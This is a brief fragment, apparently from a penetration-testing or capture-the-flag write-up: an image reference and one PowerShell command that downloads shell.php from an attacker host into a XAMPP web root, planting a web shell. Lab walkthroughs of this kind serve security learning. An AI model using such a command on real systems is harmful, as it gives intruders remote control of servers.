 PS C:\xampp\htdocs> iwr http://10.10.14.13/shell.php -outfile shell.php